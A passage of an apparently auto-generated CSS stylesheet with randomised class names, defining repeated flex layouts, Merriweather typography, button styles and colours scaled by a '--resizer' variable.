.userpic-hVaeysuQb {
  font-family: 'Merriweather', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-align: left;
}

.wide-mZzave {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.caption-CYlLrJM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.text-MzHpdvKQ {
  font-family: 'Merriweather', serif;
  font-size: calc(39vw/var(--resizer)*100);
  font-weight: 900;
  color: #110911;
}

.avatar-mDaFZNnzYrX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(20vw/var(--resizer)*100);
  flex-direction: column;
}

.active-CIFYltAApJHuqO {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #110911;
  background-color: #eadc9c;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(15vw/var(--resizer)*100);
}

.desc-yTuAmSoGM {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #f1ffff;
  background-color: #d35454;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(15vw/var(--resizer)*100);
}

.xs-esFSETAcpgmctSq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #eadc9c;
  flex-direction: column;
}

.userpic-RDCvJKjLkxzko {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.huge-jpxvqnECCtYbNkp {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-decoration: none;
  text-align: undefined;
}

.box-DNpxItmlx {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-decoration: none;
  text-align: undefined;
}

.thumb-gAlNCdEvnWdbaNh {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-decoration: none;
  text-align: undefined;
}

.subtitle-upSdLvBGkx {
  display: none;
}


.control-tuiWzCobBFuUm {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.medium-CqEylqAYG {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.big-SCbnejuXXH {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 80%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: undefined;
  flex-direction: row;
  background: inherit;
  background-color: #f1ffff;
}

.container-YsiubPmxQhTdC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(46vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.aside-TsXNKDCYrwsUoSZ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.thumbnail-ynLWdEOeibjfGab {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(396vw/var(--resizer)*100);
  height: calc(396vw/var(--resizer)*100);
  border-radius: calc(0vw/var(--resizer)*100);
  box-shadow: calc(-5vw/var(--resizer)*100) calc(-4vw/var(--resizer)*100) calc(15vw/var(--resizer)*100) calc(3vw/var(--resizer)*100) rgba(17, 9, 17, .5);
}

.row-txwkjDZScoHLS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(46vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.tooltip-mZoFXM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.col-jfzwDqzAf {
  font-family: 'Merriweather', serif;
  font-size: calc(39vw/var(--resizer)*100);
  font-weight: 900;
  color: #110911;
}

.box-QciHNmvaXi {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  line-height: calc(24vw/var(--resizer)*100);
}

.wide-jVWLJctJKJhk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(6vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.huge-oGEQHyNmEhrux {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(5vw/var(--resizer)*100);
  background-color: #d35454;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(18vw/var(--resizer)*100);
}

.thumb-XGkfTL {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #f1ffff;
  font-size: calc(17vw/var(--resizer)*100);
}

.page-FEKkpCkttTWeVU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 81%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(46vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  border-bottom: calc(1vw/var(--resizer)*100) dotted #110911;
  flex-wrap: wrap;
}

.narrow-sYivggCLzsoqpIC {
  font-family: 'Merriweather', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-align: left;
}

.all-dNpKbwl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: calc(46vw/var(--resizer)*100);
  flex-direction: column;
  background-color: #f1ffff;
}

.md-sDmHzxdBz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.breadcrumbs-EIqnzJZuxutvJiH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.section-OeFlnehcgJh {
  font-family: 'Merriweather', serif;
  font-size: calc(39vw/var(--resizer)*100);
  font-weight: 900;
  color: #110911;
}

.wrapper-DuhsvJlGlhu {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  line-height: calc(24vw/var(--resizer)*100);
}

.big-wJrXSuA {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(21vw/var(--resizer)*100);
  flex-direction: column;
}

.row-SLKBsawApJeofM {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #110911;
  background-color: #eadc9c;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(36vw/var(--resizer)*100);
}

.pic-QrJDyJZlv {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #f1ffff;
  background-color: #d35454;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(36vw/var(--resizer)*100);
}

.tiny-XRwSjbPOvWSNYCeq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #eadc9c;
  flex-direction: column;
}

.desc-lxxJMaJioIRpyfbG {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.button-JPPYSHyjjUcRNeXK {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-decoration: none;
  text-align: undefined;
}

.large-YShLUuKJWMXN {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-decoration: none;
  text-align: undefined;
}

.all-EljZAvhtp {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-decoration: none;
  text-align: undefined;
}

.control-wslldXyG {
  display: none;
}


.button-jSLekWCkIucU {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.big-AIeLeBJACH {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.subject-qhYnXS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(22vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.inner-LaAnwTnmUFgqROP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(19vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.more-SanSRfFxOsBHWsX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  background-color: #d35454;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(42vw/var(--resizer)*100);
}

.inner-GayvUS {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #f1ffff;
  font-size: calc(17vw/var(--resizer)*100);
}

.inner-SqhzmYDodkPHNf {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.thumbnail-SxgEgVcCanxCZ {
  font-family: 'Merriweather', serif;
  font-size: calc(39vw/var(--resizer)*100);
  font-weight: 900;
  color: #110911;
}

.heading-TuiyPAWKmhhiSU {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  line-height: calc(24vw/var(--resizer)*100);
}

.tip-edcyjYnkitZVBBGS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(22vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.tip-ntgYUXLlta {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.sm-aeShyUIWsk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(393vw/var(--resizer)*100);
  height: calc(393vw/var(--resizer)*100);
  border-radius: calc(20vw/var(--resizer)*100);
  box-shadow: calc(2vw/var(--resizer)*100) calc(-2vw/var(--resizer)*100) calc(12vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) rgba(17, 9, 17, .1);
}

.title-ScdeJIUyhokfvzpp {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 81%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(46vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  border-bottom: calc(1vw/var(--resizer)*100) dotted #110911;
  flex-wrap: wrap;
}

.huge-lWzrOkQMTSolNd {
  font-family: 'Merriweather', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-align: left;
}

.icon-fnSqsBXaoDRX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: calc(21vw/var(--resizer)*100);
  flex-direction: column;
  background-color: #eadc9c;
}

.button-aYBTTWWIynp {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.wrapper-xIXKNQEX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.widget-bSUjdVmyFKOP {
  font-family: 'Merriweather', serif;
  font-size: calc(39vw/var(--resizer)*100);
  font-weight: 900;
  color: #110911;
}

.sidebar-wfRfNThuKnpyx {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  line-height: calc(24vw/var(--resizer)*100);
}

.sm-WhsnvoHV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(20vw/var(--resizer)*100);
  flex-direction: column;
}

.tagline-yChTPmauGXtIv {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #110911;
  background-color: #eadc9c;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(14vw/var(--resizer)*100);
}

.huge-yIQxKLTxiiNGXPgy {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #f1ffff;
  background-color: #d35454;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(14vw/var(--resizer)*100);
}

.pic-nzwCdTDPhqgNtI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #eadc9c;
  flex-direction: column;
}

.sidebar-NlULQa {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.xs-fDZKBAMVIUq {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-decoration: none;
  text-align: undefined;
}

.text-btavcTqJ {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-decoration: none;
  text-align: undefined;
}

.control-tfdwUJZnitygdyyL {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-decoration: none;
  text-align: undefined;
}

.picture-vrbOOKvV {
  display: none;
}


.current-KcHwUO {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.active-DeTwDzXFsfgTyUo {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.active-xruncfI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(32vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.button-fMEiGH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(29vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.box-kexbxGEEtt {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(20vw/var(--resizer)*100);
  background-color: #d35454;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(20vw/var(--resizer)*100);
}

.wrap-gYosDnp {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #f1ffff;
  font-size: calc(17vw/var(--resizer)*100);
}

.narrow-edpvykIh {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.active-FZxSFGmORnLzu {
  font-family: 'Merriweather', serif;
  font-size: calc(39vw/var(--resizer)*100);
  font-weight: 900;
  color: #110911;
}

.pic-NYaHaBvg {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  line-height: calc(24vw/var(--resizer)*100);
}

.holder-GeVKDT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(32vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.sidebar-jTfCRZ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.inner-oWNpZwqzq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(337vw/var(--resizer)*100);
  height: calc(337vw/var(--resizer)*100);
  border-radius: calc(32vw/var(--resizer)*100);
  box-shadow: calc(-5vw/var(--resizer)*100) calc(-2vw/var(--resizer)*100) calc(4vw/var(--resizer)*100) calc(4vw/var(--resizer)*100) rgba(17, 9, 17, .3);
}

.headline-YEsDmdHK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 81%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(46vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  border-bottom: calc(1vw/var(--resizer)*100) dotted #110911;
  flex-wrap: wrap;
}

.subject-MYCAJcHyyVht {
  font-family: 'Merriweather', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-align: left;
}

.lg-PFVMkrNNWbqK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.sidebar-MWBafujpztcT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.wide-oQBVaQomLn {
  font-family: 'Merriweather', serif;
  font-size: calc(39vw/var(--resizer)*100);
  font-weight: 900;
  color: #110911;
}

.thumb-KysTpfVpx {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(20vw/var(--resizer)*100);
  flex-direction: column;
}

.col-NLyCyIMxhQ {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #110911;
  background-color: #eadc9c;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(33vw/var(--resizer)*100);
}

.column-qjnbFkIWoEpE {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #f1ffff;
  background-color: #d35454;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(33vw/var(--resizer)*100);
}

.avatar-nYqyDl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #eadc9c;
  flex-direction: column;
}

.heading-XTkYPLQbavpopwt {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.current-eFvaNsEyoROTs {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-decoration: none;
  text-align: undefined;
}

.control-XcUqDdAg {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-decoration: none;
  text-align: undefined;
}

.control-QHLuevkZEnCsy {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-decoration: none;
  text-align: undefined;
}

.btn-KBPtDhxqkjAi {
  display: none;
}


.holder-pYjuLls {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.thumb-KBMMkjBNoyv {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.section-SNoXOtyZitlaPXck {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(28vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.wrapper-YRQgLWQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.narrow-mSZVLDVWhQHIkPvK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(444vw/var(--resizer)*100);
  height: calc(444vw/var(--resizer)*100);
  border-radius: calc(32vw/var(--resizer)*100);
  box-shadow: calc(-1vw/var(--resizer)*100) calc(-3vw/var(--resizer)*100) calc(12vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) rgba(17, 9, 17, .4);
}

.column-XVvGBJ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(28vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.avatar-YYraNfPkzGgk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(1vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.active-AlWvkJOOCMt {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(23vw/var(--resizer)*100);
  background-color: #d35454;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(19vw/var(--resizer)*100);
}

.lg-snkjexvEgeICH {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #f1ffff;
  font-size: calc(17vw/var(--resizer)*100);
}

.holder-GxkQpl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.wrap-lXPQiaSoQBDm {
  font-family: 'Merriweather', serif;
  font-size: calc(39vw/var(--resizer)*100);
  font-weight: 900;
  color: #110911;
}

.control-FsXDrgZqekcaJUU {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  line-height: calc(24vw/var(--resizer)*100);
}

.image-liyofrGHUFlr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  flex-direction: column;
  gap: calc(39vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #f1ffff;
}

.thumbnail-qaLitDgbpSO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 81%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(46vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  border-bottom: calc(1vw/var(--resizer)*100) dotted #110911;
  flex-wrap: wrap;
}

.icon-IJodcPjGAaHOP {
  font-family: 'Merriweather', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-align: left;
}

.widget-vmKtKbRpXCRrN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.container-PDwmBOdiRz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.control-MzNAAq {
  font-family: 'Merriweather', serif;
  font-size: calc(39vw/var(--resizer)*100);
  font-weight: 900;
  color: #110911;
}

.md-nccUFm {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  line-height: calc(24vw/var(--resizer)*100);
}

.small-MmpKtdhbfr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(45vw/var(--resizer)*100);
  flex-direction: column;
}

.thumb-pYjQyLAO {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #110911;
  background-color: #eadc9c;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(49vw/var(--resizer)*100);
}

.heading-rGtzIvrEcVrmZBDW {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #f1ffff;
  background-color: #d35454;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(49vw/var(--resizer)*100);
}

.img-BrDxTwDlhxlsAv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #eadc9c;
  flex-direction: column;
}

.small-eeghvZntloQNEFOD {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
